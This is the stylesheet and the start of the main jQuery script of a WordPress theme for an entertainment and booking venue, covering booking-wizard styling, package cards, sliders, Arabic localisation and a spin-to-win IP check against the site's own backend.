.page-template-party-template-php .header-wrap h3 {
    color: #733d94 !important;
    font-size: 25px !important;
    font-weight: bold !important;
    margin: 0 !important;
}

.page-template-party-template-php .content-item-wrap ul li {
    color: #fff;
    text-align: right;
    text-decoration: none !important;
}

.page-template-party-template-php .content-item-wrap ul {
    padding: 0;
    margin-top: 5px;
    padding-right: 5px;
    list-style: none;
    margin-bottom: 0;
}

.page-template-party-template-php .rest-of-content .accordion>.card .card-body {padding: 20px;padding-top: 10px;}

.page-template-party-template-php .content-item-wrap p {
    color: #ea0d44 !important;
}

.page-template-party-template-php .item-wrap {
    margin-bottom: 20px;
}

.page-template-party-template-php a.book-now-btn {
    width: 159px;
    background-color: #eb0045;
    display: flex;
    color: #fff;
    border-radius: 15px;
    height: 30px;
    justify-content: center;
    align-items: center;
    margin: auto;
    font-size: 15px;
    font-weight: bold;
}

.wizard-content .wizard>.steps>ul>li.current .step, .wizard-content .wizard.wizard-circle>.steps .step {
    clip-path: polygon(50% 0%, 100% 23%, 100% 77%, 50% 100%, 0 77%, 0 23%);
    border-color: #3959a4;
    background-color: #ffe900;
    border: 13px solid #3959a4;
    width: 40px !important;
    height: 40px !important;
    border-radius: 0 !important;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 48px;
    height: 3px;
}

.hungry .selection {
    margin-bottom: 1em;
}

.hungry .selection label {
    display: inline-block;
    width:8em;
    background-color: #42b4d6;
    border-radius: 6px;
    color: #ffffff;
    padding: 0.5em;
    cursor: pointer;
}

.hungry .selection label:hover {
    background-color: #5fc0dc;
}

.hungry .selection input[type=radio] {
    display: none;
}

.hungry .selection input[type=radio]:checked ~ label {
    background-color: #2C2C6C;
    color: #fff;
}

.header-wrap {}

.package-content-wrap .header-wrap {
    display: flex;
    align-items: center;
    color: #713D90;
    font-weight: bold;
}

.package-content-wrap .header-wrap h3 {
    color: #713D90;
    font-weight: bold;
    font-size: 30px;
}

.content-item-wrap ul {
    padding: 0;
    list-style: none;
    text-align: right;
    padding-right: 10px;
    margin-bottom: 0;
}

.content-item-wrap p {
    text-align: right;
    padding-right: 10px;
    color: #E50745;
    margin: 0;
}

.content-item-wrap ul li {
    color: #3759A2;
    font-weight: bold;
}

.hungry {
    display: flex;
}

.hungry .selection {
    margin-bottom: 0;
    margin-left: 7px;
}

.hungry .selection label {
    background-color: transparent;
    color: #375AA3;
    font-weight: bold;
    text-align: center;
    width: 155px;
    border: 2px solid #2C2C6C;
}

.package-content-wrap .item-wrap {
    margin-bottom: 20px;
}

.package-content-wrap .item-wrap .content-item-wrap {
    margin-top: 10px;
}

.children-count-aditional {
    display: flex;
    flex-direction: row;
}
.hungry .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

.hungry .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

.item-wrap-additional {
    width: 90%;
    display: flex;
    justify-content: space-between;
    border: 2px solid #2C2C6C;
    border-radius: 15px;
    padding: 0 15px;
    align-items: center;
    height: 50px;
    margin-left: 10px;
    color: #3759A2 !important;
    font-weight: bold;
    font-size: 17px;
}

.item-wrap-additional p {
    margin: 0;
}

.children-count-aditional input.extra-children {
    border: 2px solid #2C2C6C;
    border-radius: 15px;
    text-align: center;
}

.item-wrap-additional label {
    margin: 0;
}

.item-wrap-additional p {
    color: #3759A2 !important;
    font-weight: bold;
    font-size: 17px;
}

.wizard-content .wizard>.actions>ul>li>a {
    border-radius: 5px;
    border: 2px solid #2c2a6c !important;
}

.wizard-content .wizard>.steps>ul>li>a {
    color: #E61970 !important;
    font-weight: bold;
    font-size: 18px;
}





.time-block-wraper {
    display: flex;
    max-width: 700px;
    margin: auto;
}

.time-block-wraper > div {
    width: 50%;
}

.time-block-wraper .accordion>.card>.card-header {
    background: transparent;
    border-bottom: 2px solid #2c2b68;
}

.time-block-wraper .accordion>.card {
    border: 2px solid #2c2b68;
}

.time-block-wraper > div .date-time-wraper {
    padding: 0;
}

.time-block-wraper > div .card-body {
    padding: 0;
}

.time-block-wraper div#datepicker .ui-widget.ui-widget-content {
    width: 100%;
}

.time-block-wraper button.btn.btn-link.btn-block.text-left {
    text-align: center;
}

.time-block-wraper .date-time-wraper:after {
    display: none;
}

.time-row-clock .time-items {
    border: 2px solid #2c2a6c;
    width: 90px;
    text-align: center;
    border-radius: 5px;
    direction: ltr !important;
    text-transform: uppercase;
}

.time-row-clock .time-items span {
    direction: ltr !important;
    text-align: left !important;
    font-size: 15px;
    font-weight: bold;
    color: #2c2a6c;
}

.tickets-wrap {
    gap: 15px 15px;
    justify-content: space-between;
    padding: 20px;
}

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
    border-radius: 50%;
    background-color: #E72C71 !important;
    border: none !important;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
    width: 30px;
    height: 30px;
}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
    border-radius: 50%;
}
.time-block-wraper>div{
    margin-right: 50px;
}
.time-block-wraper>div:first-of-type {
    margin-right: 0;
}

.time-block-wraper {
    max-width: 768px;
    margin-top: 80px;
}

.wizard-content .wizard>.content>.body .field-group {
    padding-bottom: 10px;
    border-bottom: 2px solid #ffe900;
}

.selection-cack-color label {
    width: 40px;
    height: 40px;
    display: inline-block;
    border-radius: 50%;
    cursor: pointer;
}

.selection-cack-color input {
    display: none;
}

.selection-cack-color {}

.selection-cack-color  input[type=radio]:checked ~ label {
    border: 2px solid #3959a4;
}

.cacke-color {
    display: flex;
    align-items: center;
}

.wizard-content .wizard>.content>.body .field-group input[type=text], .wizard-content .wizard>.content>.body .field-group input[type=number] {
    border-radius: 10px;
}

.wizard-content .wizard>.content>.body .field-group label {
    font-size: 18px;
}

.price-time-extra {
    display: none;
}

.extra-single-item {
    border: none;
}

.input-number-decrement {
    border-bottom-right-radius: 15px;
    border-top-right-radius: 15px;
}

.input-number-increment {
    border-bottom-left-radius: 15px;
    border-top-left-radius: 15px;
}

.input-number-decrement, .input-number-increment {
    width: 45px;
}

.wnumber-wrapper label {
    font-size: 18px;
    font-weight: bold;
    color: #2c2a6c !important;
}

.wizard-content .wizard>.content>.body h3 {
    text-align: right;
}

section>.extra-items-wrap .extra-item {
    padding: 20px 0 20px 20px;
    border-bottom: 2px solid #ffe900;
}

section>.extra-items-wrap .extra-item > p,section>.extra-items-wrap .extra-item > div {
    height: 40px;
    border: 2px solid #2c2a6c;
    width: 320px;
    padding-right: 10px;
    border-radius: 10px;
    display: flex;
    align-items: center;
}

section>.extra-items-wrap .extra-item h4 {
    font-size: 20px;
    font-weight: bold;
}

section .extra-items-wrap h2 {
    font-size: 25px !important;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: #E61970;
    border-color: #3959a4;
}

.time-row-clock .time-items.active, .time-row-clock .time-items.active span {
    background-color: #E50745;
    color: #fff !important;
}

.time-row-clock .time-items {
    cursor: pointer;
}

div#child-media-uploader,div#cake-media-uploader {
    text-align: right;
    width: 400px;
    height: 120px;
}

.dropzone .dz-preview .dz-image {
    width: 80px !important;
    height: 80px !important;
}

div#child-media-uploader, div#cake-media-uploader {padding: 10px;}

.dropzone .dz-preview.dz-image-preview {
    margin: 0;
}

.dropzone .dz-preview.dz-image-preview .dz-details {
    padding-bottom: 0 !important;
}

.time-row-clock.not-valid, .time-row-clock.not-valid span {
    background-color: #e72c71;
    color: #fff !important;
    border-radius: 10px;
}

.header-text h2 {
    text-align: center;
    font-size: 40px;
    font-weight: bold;
    color: #2d2774;
}

.header-text {
    margin-top: 30px;
}

.header-text h3 {
    text-align: center;
    font-size: 20px;
    color: #2d2774;
    font-weight: bold;
    margin-top: 30px;
    margin-bottom: 30px;
}

.header-text h4 {
    text-align: right;
    font-size: 30px;
    color: #2d2774;
    font-weight: bold;
}

.container.pt-booking-packages-wrap {
    margin-top: 50px;
}

.package-content-wrap h2 {
    font-size: 35px;
    color: #2B2763 !important;
    font-weight: bold;
    margin-bottom: 20px;
}

.wizard-content .wizard>.actions {
    margin-top: 15px;
}

.cacke-color .selection-cack-color {
    margin-left: 10px;
}

ul.wc-item-meta li:nth-child(n+9) {
    display: none;
}

/* last development 16 - 11 - 2021*/
.wizard-content .wizard>.content>.body .field-group input[type="radio"].toggle {
    display: none;
}

.wizard-content .wizard>.content>.body .field-group input[type="radio"].toggle:checked + label {
    cursor: default;
    background-color: #2C2970;
    color: #E6E6E6;
    text-align: center;
}

.wizard-content .wizard>.content>.body .field-group input[type="radio"].toggle + label {
    width: 3em;
    text-align: center;
    border: 2px solid #2C2970;
    border-radius: 6px;
    width: 100px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 20px;
    line-height: 20px;
    cursor: pointer;
}

.wizard-content .wizard>.content>.body .field-group input[type="radio"].toggle:checked + label.btn:hover {
    background-color: inherit;
    background-position: 0 0;
    transition: none;
}

.pt-toggle-field {
    display: flex;
    gap: 5px;
}

.page-template-school-trip-template-php .top-header .image-wrap img{
    width: 100%;
    height: auto !important;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card .card-header h2 {
    background-color: #ffe80a;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card .card-header {
    background: #ffe80a;
    border-radius: 13px !important;
    overflow: hidden;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card .card-header button {
    color: #2c2a6c;
    font-size: 18px;
    font-weight: bold;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card {
    border: none;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card {
    background-color: #2d2774;
    border-radius: 15px !important;
    overflow: hidden !important;
}

.page-template-school-trip-template-php .header-wrap {
    display: flex;
    color: #fff;
    align-items: center;
}

.page-template-school-trip-template-php .header-wrap h3 {
    color: #733d94 !important;
    font-size: 25px !important;
    font-weight: bold !important;
    margin: 0 !important;
}

.page-template-school-trip-template-php .content-item-wrap ul li {
    color: #fff;
    text-align: right;
    text-decoration: none !important;
}

.page-template-school-trip-template-php .content-item-wrap ul {
    padding: 0;
    margin-top: 5px;
    padding-right: 5px;
    list-style: none;
    margin-bottom: 0;
}

.page-template-school-trip-template-php .rest-of-content .accordion>.card .card-body {padding: 20px;padding-top: 10px;}

.page-template-school-trip-template-php .content-item-wrap p {
    color: #ea0d44 !important;
}

.page-template-school-trip-template-php .item-wrap {
    margin-bottom: 20px;
}

.page-template-school-trip-template-php a.book-now-btn {
    width: 159px;
    background-color: #eb0045;
    display: flex;
    color: #fff;
    border-radius: 15px;
    height: 30px;
    justify-content: center;
    align-items: center;
    margin: auto;
    font-size: 15px;
    font-weight: bold;
}
/* */
.booking-type .selection {
    margin-bottom: 1em;
}

.booking-type .selection label {
    display: inline-block;
    width:8em;
    background-color: #42b4d6;
    border-radius: 6px;
    color: #ffffff;
    padding: 0.5em;
    cursor: pointer;
}

.booking-type .selection label:hover {
    background-color: #5fc0dc;
}

.booking-type .selection input[type=radio] {
    display: none;
}

.booking-type .selection input[type=radio]:checked ~ label {
    background-color: #2C2C6C;
    color: #fff;
}

.booking-type {
    display: flex;
}

.booking-type .selection {
    margin-bottom: 0;
    margin-left: 7px;
}

.booking-type .selection label {
    background-color: transparent;
    color: #375AA3;
    font-weight: bold;
    text-align: center;
    width: 155px;
    border: 2px solid #2C2C6C;
}

.booking-type .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

.single-school_trip .children-count-aditional {
    margin-bottom: 10px;
}

.children-count-aditional input.extra-children,
.children-count-aditional input.extra-supervisor,
.children-count-aditional input.extra-meal,
.children-count-aditional input.extra-hour{
    border: 2px solid #2C2C6C;
    border-radius: 15px;
    text-align: center;
}

.time-row-clock.valid.not-valid-disable {
    pointer-events: none;
    opacity: 0.8;
    background-color: #a5a5a57d;
}

.time-row-clock.temp-select {
    background-color: #e50745a8;
    color: #fff !important;
}

.time-row-clock.temp-select span {
    color: #fff !important;
}

.time-row-clock.temp-select .time-items {
    overflow: hidden;
}

.time-row-clock.not-valid-disable {
    background-color: rgba(129, 129, 129, 1);
    pointer-events: none;
}

.time-row-clock.not-valid-disable span {
    color: #2c2a6c;
}

.time-row-clock.not-valid-reason {
    background-color: #FF8000;
    color: #2c2a6c !important;
    overflow: hidden !important;
    border-radius: 6px;
    pointer-events: none;
}

.time-row-clock.not-valid, .time-row-clock.not-valid span,.time-row-clock.not-valid div {
    background-color: #ffffff;
    color: gray !important;
    border-radius: 10px;
    border-color: gray !important;
}

.time-row-clock.temp-select {
    background-color: #e50745;
    color: #fff !important;
}

.time-row-clock {
    overflow: hidden !important;
    border-radius: 5px;
}

.time-row-clock.not-valid-reason,.time-row-clock.not-valid-reason span, .time-row-clock.not-valid-reason div {
    background-color: #fff;
    color: #ff8000;
    border-color: #ff8000;
}


.time-row-clock.not-valid-reason.temp-select, .time-row-clock.not-valid-reason.temp-select div, .time-row-clock.not-valid-reason.temp-select span {
    background-color: #e50745 !important;
    color: #fff !important;
    border-color: transparent;
}

.time-row-clock.not-valid, .time-row-clock.not-valid span, .time-row-clock.not-valid div {
    background-color: #c0c0c0;
    color: #00000096 !important;
    border-color: transparent !important;
}

.single-pt_booking_packages .children-count-aditional {
    margin-bottom: 10px !important;
}

.single-pt_booking_packages .children-count-aditional input.extra-hour-birth {
    border: 2px solid #2c2c6c;
    border-radius: 15px;
    text-align: center;
}

/*dssdsdds*/
.hungry-price-list .selection {
    margin-bottom: 1em;
}

.hungry-price-list .selection label {
    display: inline-block;
    width:8em;
    background-color: #42b4d6;
    border-radius: 6px;
    color: #ffffff;
    padding: 0.5em;
    cursor: pointer;
}

.hungry-price-list .selection label:hover {
    background-color: #5fc0dc;
}

.hungry-price-list .selection input[type=radio] {
    display: none;
}

.hungry-price-list .selection input[type=radio]:checked ~ label {
    background-color: #2C2C6C;
    color: #fff;
}

.hungry-price-list {
    display: flex;
}

.hungry-price-list .selection {
    margin-bottom: 0;
    margin-left: 7px;
}

.hungry-price-list .selection label {
    background-color: transparent;
    color: #375AA3;
    font-weight: bold;
    text-align: center;
    width: 155px;
    border: 2px solid #2C2C6C;
}

.hungry-price-list .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

.hungry-price-list .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

.children-count-aditional.bowling-hour {
    display: none;
}


/* docan style */

section.docan-list-wrapper .container-fluid {
    max-width: 1400px;
}


.docan-card-wrapper .docan-card-header {
    display: flex;
    background-color: #EEEEEE;
    border-radius: 21px;
    padding: 26px 20px;
    align-items: center;
    gap: 24px;
    z-index: 9;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

/*.docan-header-icon img {*/
/*    border-radius: 5px;*/
/*    border: 2.5px solid #fff;*/
/*}*/

.docan-header-text h2 {
    font-size: 32px;
    font-weight: bold;
    color: #1C1564;
}

.docan-header-text p {
    font-size: 18px;
    font-weight: normal;
    color: #1C1564;
    margin: 0;
}

.docan-card-content {
    background-color: #F8F8F8;
    margin-top: -75px;
    padding: 115px 40px 30px 40px;
    z-index: -1;
    -webkit-box-shadow: -5px 5px 13px 1px rgba(0,0,0,0.25);
    box-shadow: -5px 5px 13px 1px rgba(0,0,0,0.25);
    /* position: relative; */
    display: flex;
    align-items: self-start;
    gap: 23px;
}

.right-left-side-content {
    /* max-width: 350px; */
    /* width: 400px; */
}

.right-left-side-content img {
    width: 100%;
}

.docan-card-content > div {
    width: 50%;
}

.docan-left-side-content {}

.docan-left-side-content h3 {
    font-size: 20px;
    font-weight: bold;
    color: #1c1564;
}

.docan-left-side-content p {
    font-size: 18px;
    font-weight: normal;
    line-height: 24px;
    color: #1c1564;
}

.docan-left-side-content a {
    width: 174px;
    display: flex;
    background-color: #1c1564;
    height: 35px;
    border-radius: 10px;
    align-items: center;
    justify-content: center;
    color: #fff;
    margin: auto;
}

section.docan-list-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
}

.docan-card-wrapper .docan-card-header:after {
    background-color: #EEEEEE;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.docan-card-wrapper {
    margin-bottom: 20px;
}

@media (max-width:768px) {
    .docan-card-header {
        flex-direction: column;
    }

    .docan-card-content {
        flex-direction: column-reverse;
        margin-top: -95px;
        padding: 108px 20px 20px;
        gap: 15px;
    }

    .text-image-section .main-text h3 {
        font-size: 20px;
    }

    .text-image-section .main-text h4 {
        font-size: 15px;
    }

    .docan-card-wrapper .docan-card-header {
        padding: 16px 10px;
        gap: 11px;
    }

    .docan-header-text h2 {
        font-size: 20px;
        text-align: center;
    }

    .docan-header-text p {
        font-size: 15px;
        text-align: center;
    }

    .docan-header-icon img {
        max-width: 100px;
    }

    .docan-card-content>div {
        width: 100%;
    }
}

/* bowling lounge*/
body.page-template.page-template-bowling-lounge-template .image-wrap img {
    width: 100%;
    height: auto;
}

body.page-template.page-template-bowling-lounge-template .header-text {
    border-bottom: 2px solid #2d2774;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection {
    margin-bottom: 1em;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection label {
    display: inline-block;
    width:8em;
    background-color: #42b4d6;
    border-radius: 6px;
    color: #ffffff;
    padding: 0.5em;
    cursor: pointer;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection label:hover {
    background-color: #5fc0dc;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection input[type=radio] {
    display: none;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection input[type=radio]:checked ~ label {
    background-color: #2C2C6C;
    color: #fff;
    min-width: 155px;
    width: fit-content !important;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section,section.select-private-package {
    display: flex;
    margin-bottom: 20px;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection {
    margin-bottom: 0;
    margin-left: 7px;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection label {
    background-color: transparent;
    color: #375AA3;
    font-weight: bold;
    text-align: center;
    width: 155px;
    border: 2px solid #2C2C6C;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .selection label:hover {
    background-color: #2c2c6c;
    color: #fff;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section .booking-type-session {
    display: flex;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section h4,
body.page-template.page-template-bowling-lounge-template section.select-private-package h4,
body.page-template.page-template-bowling-lounge-template section.time-block h4{
    font-size: 25px;
    color: #2c2c6c;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package {
    display: flex;
    gap: 20px;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > div {
    width: 50%;
    max-width: 440px;
    border-radius: 10px;
    border: 2px solid #2c2c6c;
    /* cursor: pointer; */
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > div .header-wraper {
    border-radius: 6px;
    border-bottom: 2px solid #2c2c6c;
    font-size: 33px;
    cursor: pointer;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > div .header-wraper h3 {
    font-size: 20px;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    color: #2c2c6c;
}

body.page-template.page-template-bowling-lounge-template .package-content ul li {
    color: #D74371;
    list-style: none;
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 10px;
}

body.page-template.page-template-bowling-lounge-template .package-content ul {
    padding: 0;
    margin: 0;
}

body.page-template.page-template-bowling-lounge-template .package-content {
    padding: 20px;
}

body.page-template.page-template-bowling-lounge-template .package-content ul li:last-child {
    margin-bottom: 0;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > .active .header-wraper {
    background-color: #2c2c6c;
    color: #fff !important;
    position: relative;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > .active .header-wraper h3 {
    color: #fff !important;
}

body.page-template.page-template-bowling-lounge-template .select-private-package__package > .active .header-wraper:after {
    content: "\f058";
    position: absolute;
    top: 0;
    left: 7px;
    font-family: "Font Awesome 5 Free";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    font-size: 21px;
    height: auto;
    top: 50%;
    transform: translateY(-50%);
}


body.page-template.page-template-bowling-lounge-template section.time-block .time-block-wraper {
    max-width: initial;
    margin-top: 0;
    gap: 20px;
}

body.page-template.page-template-bowling-lounge-template section.time-block .time-block-wraper >div {
    width: 50%;
    max-width: 440px;
}

body.page-template.page-template-bowling-lounge-template .time-block-wraper>div {
    margin: 0;
}

body.page-template.page-template-bowling-lounge-template section .item-wrap-additional {
    max-width: 550px;
}

/* fixxes */
.page-template-school-trip-template-php .header-wrap {
    gap: 6px;
}

.page-template-school-trip-template-php   .accordion>.card .card-body p {
    color: #fff !important;
    font-size: 14px;
    margin-top: 5px;
}

.single-school_trip .header-wrap {
    gap: 5px;
}

.single-school_trip .package-content-wrap .item-wrap p {
    color: #3959A3;
}

.hungry-price-list .selection label {
    width: fit-content;
}

.hungry .selection label {
    width: fit-content;
}

a.button-submit {
    display: flex;
    min-width: 150px;
    margin-top: 15px;
    height: 40px;
    background-color: #2c2a6c;
    width: 150px;
    justify-content: center;
    align-items: center;
    border-radius: 10px;
    color: #fff;
    margin-bottom: 10px;
}

.docan-header-text h2 {
    text-align: right;
}

.docan-header-text p {
    text-align: right;
}

.docan-left-side-content h3,.docan-left-side-content p {
    text-align: right;
}

body.page-template.page-template-bowling-lounge-template section.book-type-section h4, body.page-template.page-template-bowling-lounge-template section.select-private-package h4, body.page-template.page-template-bowling-lounge-template section.time-block h4 {
    text-align: right;
}

.woocommerce-message::before {
    color: #2c2b68;
}

.woocommerce-message {
    border-top-color: #2c2b68;
    text-align: right;
}


.woocommerce-info {
    border-top-color: #2c2b68;
    text-align: right;
}

.woocommerce-info::before {
    color: #2c2b68;
}

.single-school_trip .image-wrap img {
    height: auto;
}

@media (min-width: 320px) and (max-width: 480px){
    body.page-template.page-template-bowling-lounge-template .image-wrap img {
        height: 110px!important;
    }
}

@media (max-width: 768px){
    body.page-template.page-template-bowling-lounge-template .select-private-package__package>div{
        width:100%;
    }


    body.page-template.page-template-bowling-lounge-template .select-private-package__package {
        flex-wrap: wrap;
    }

}


body.page-template.page-template-bowling-lounge-template .package-content ul li {
    text-align: right;
}

.docan-header-icon img {
    max-width: 129px;
}

.docan-header-text {
    min-height: 130px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.extra-single-item {
    justify-content: unset;
    padding: 10px 0 10px 20px;
}

.item-name-wraper {
    width: 90%;
    display: flex;
    justify-content: space-between;
    border: 2px solid #2c2c6c;
    border-radius: 15px;
    padding: 0 15px;
    align-items: center;
    height: 40px;
    margin-left: 10px;
    color: #3759a2 !important;
    font-weight: 700;
    font-size: 17px;
    max-width: 500px;
}

.item-name-wraper .price-time-extra {
    display: block;
}

.item-name-wraper .price-time-extra {
    display: flex;
    flex-direction: row-reverse;
    color: #EC1F70;
    font-size: 18px;
    font-weight: bold;
    gap: 3px;
}

.booking-type .selection label {
    max-width: 135px;
}

.booking-type {
    flex-wrap: wrap;
}

.page-template-emptv2-template .empty-content-wrap h1 {
    color: #EB0045;
    font-size: 35px;
    font-weight: bold;
    padding-bottom: 10px;
    border-bottom: 3px solid #2D2774;
    margin-top: 30px;
}

.page-template-emptv2-template p {
    text-align: right;
    color: #2C2970;
    font-size: 18px !important;
}

.page-template-emptv2-template hr {
    border-top: 2px solid #FFE700;
    margin-top: 25px !important;
}

.page-template-emptv2-template h3 {
    text-align: right;
    font-size: 30px;
    font-weight: bold;
    color: #2C2970;
}

.page-template-emptv2-template h4 {
    text-align: right;
    font-size: 18px;
    font-weight: bold;
    color: #733D93;
}


.page-template-emptv2-template  p strong {
    color: #2954FC;
}

.rtl .woocommerce-error li,
.rtl .woocommerce-info li,
.rtl .woocommerce-message li {
    text-align: right;
}

section.full-section.two-way-part img {
    height: 100%;
}

section.full-section.two-way-part .slick-initialized .slick-slide div {
    height: inherit;
}

body.page-template.page-template-bowling-lounge-template section .item-wrap-additional label {
    display: none;
}
body.page-template.page-template-bowling-lounge-template section .item-wrap-additional label {
    display: none;
}
td.product-name, th.product-name {
    width: 40%;
}

td.product-quantity, th.product-quantity {
    width: 13%;
}

td.product-name, th.product-name {
    width: 35%;
}

td.product-price, th.product-price {
    width: 13%;
}

th.product-price-exc ,th.product-price-vat ,th.product-price-inc {
    width: 12%;
}

td.product-quantity, th.product-quantity {
    width: 7%;
}

td.product-remove, th.product-remove {
    width: 9%;
}
.children-count-aditional input.extra-children-show,
.children-count-aditional input.extra-supervisor-show,
.children-count-aditional input.extra-meal-show,
.children-count-aditional input.extra-hour-show {
    border: 2px solid #2c2c6c;
    border-radius: 15px;
    text-align: center;
}

input.filed-hidden {
    display: none;
}

.item-wrap-additional p.child-sub {
    font-size: 13px;
}

div#datepicker2 .ui-widget.ui-widget-content {
    width: 100%;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2
body_size: 2856
content:
$( document ).ajaxSuccess(function( event, xhr, settings ) {

    if (
        settings.url == "http://boostsaudi.com/wp-admin/admin-ajax.php" &&
        xhr.responseJSON.data.confirmation.includes("Thanks for contacting us") &&
        xhr.status === 200
    ) {
        console.log("hghgghhghghg");
    }
});

// win ip
if ($("body").hasClass("page-template-spin-template-php")) {
    $.get('https://www.cloudflare.com/cdn-cgi/trace', function (data) {
        const myRegexp = /^(?:ip)=(.*)$/gm;
        const myString = data;
        let match;

        let resultString = "";
        match = myRegexp.exec(myString);
        while (match != null) {
            resultString = resultString.concat(match[1]);
            match = myRegexp.exec(myString);
        }
        $('#ip-data').attr('value', resultString);
        var data = {
            'action': 'pt_check_enter_address_win',
            'ip': resultString,
        };
        $.ajax({
            url: pt_params.ajaxurl,
            data: data, // form data
            type: 'POST', // POST
            beforeSend: function (xhr) {

            },
            success: function (data) {
                var obj = JSON.parse(data);
                if (obj[0] == 'true') {
                    // $('.prize img').attr('src', obj[1]);
                    // $(".item-not-win").fadeOut("slow", function () {
                    //     $(".item-win").fadeIn("slow", function () {
                    //         // Animation complete.
                    //     });
                    // });
                }
            }
        });
    })
}
//
function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    var items = location.search.substr(1).split("&");
    for (var index = 0; index < items.length; index++) {
        tmp = items[index].split("=");
        if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
    }
    return result;
}

$(document).ready(function() {
    if (findGetParameter('order-id')){
        if ($('input#wpforms-31150-field_4').length){
            $('input#wpforms-31150-field_4').val(findGetParameter('order-id')).prop("readonly", true);
        }
    }
    if(jQuery('.rtl small.includes_tax').length){
        jQuery('.rtl small.includes_tax').html(jQuery('.rtl small.includes_tax').html().replace('الضرائب','ضرائب'));
    }

    $( document ).on( "click", ".play-list__sections-wrap ul li a", function(e) {
        e.preventDefault();
        $( ".play-list__sections-wrap ul li" ).each(function() {
            $( this ).removeClass( "active" );
        });
        $( this ).parent().addClass('active');
        var primary_color =  $(this).data('primary');
        var text_color =  $(this).data('text');
        var target_event =  $(this).data('target');
        $('.pt-play-list-wrap').css("background-color", primary_color);
        $('.play-list__sections-wrap h4').css("color", text_color);
        $('html, body').animate({
            scrollTop: $("div.play-section-wrap-inner").offset().top - 50
        }, 1000);
        $( ".play-section-wrap__content.active" ).slideUp( "slow", function() {

            $( ".play-section-wrap__content" ).each(function() {
                $( this ).removeClass( "active" );
            });
            $("div[data-recive='"+target_event+"']").addClass( "active" );
            $("div[data-recive='"+target_event+"']").slideDown( "slow", function() {

            });
            // Animation complete.
        });
        ;

    });




    setTimeout(function () {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });


    },500);

    $(window).resize(function() {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });
    });

  //  ----

  $("#mySlick").on('init', function(event) {

    $(".carousel-item-background .bgVid").each(function(i, e) {

      e.play();

    });

  });


    if (jQuery("html").attr("dir") == "rtl") {
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

    if (jQuery("html").attr("dir") == "rtl") {
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

  //  ********************************************************
    if (jQuery("html").attr("dir") == "rtl") {
        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=submit]').val('سجل');

        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=email]').attr("placeholder", "البريد الالكتروني");

        var itemText = jQuery('.mc4wp-response p').html();
        console.log(itemText);
        if (itemText == "Thank you, your sign-up request was successful!") {
            jQuery('.mc4wp-response p').html('شكرًا لك ، طلب الاشتراك الخاص بك كان ناجحًا!');
